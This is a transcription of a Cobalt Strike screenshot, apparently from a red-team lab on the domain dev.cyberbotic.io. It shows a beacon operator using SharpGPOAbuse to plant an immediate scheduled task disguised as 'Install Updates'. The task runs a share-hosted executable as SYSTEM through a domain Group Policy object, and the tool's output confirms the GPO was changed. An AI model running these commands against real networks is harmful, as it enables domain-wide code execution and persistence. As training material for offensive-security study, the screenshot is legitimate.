 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
Administrator *
WINDOWS-DEV @ 4556
SYSTEM *
SRV-1 @ 4312
bfarmer
WKSTN-1 @ 3980
nlamb
WKSTN-2 @ 3600
Event Log X Beacon 10.10.17.231@3980 X Beacon 10.10.17.25@4312 X Listeners X
[-] Invoke_3 on EntryPoint failed.
beacon> rev2self
[*] Tasked beacon to revert token
[+] host called home, sent: 32 bytes
beacon> execute-assembly C:\Tools\SharpGPOAbuse\SharpGPOAbuse\bin\Debug\SharpGPOAbuse.exe --AddComputerTask --TaskName "Install Updates" --Author NT AUTHORITY\SYSTEM --Command "cmd.exe" --Arguments "/c \\dc-2\software\updater.exe" --GPOName "PowerShell Logging"
[*] Tasked beacon to run .NET program: SharpGPOAbuse.exe --AddComputerTask --TaskName "Install Updates" --Author NT AUTHORITY\SYSTEM --Command "cmd.exe" --Arguments "/c \\dc-2\software\updater.exe" --GPOName "PowerShell Logging"
[+] host called home, sent: 179097 bytes
[+] received output:
[+] Domain = dev.cyberbotic.io
[+] Domain Controller = dc-2.dev.cyberbotic.io
[+] Distinguished Name = CN=Policies,CN=System,DC=dev,DC=cyberbotic,DC=io
[+] GUID of "PowerShell Logging" is: {AD7EE1ED-CDC8-4994-AE0F-50BA8B264829}
[+] Creating file \\dev.cyberbotic.io\SysVol\dev.cyberbotic.io\Policies\{AD7EE1ED-CDC8-4994-AE0F-50BA8B264829}\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new immediate task. Wait for the GPO refresh cycle.
[+] Done!
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 32 bytes
[*] You are DEV\bfarmer
[WKSTN-1] bfarmer/3980 (x64)
beacon>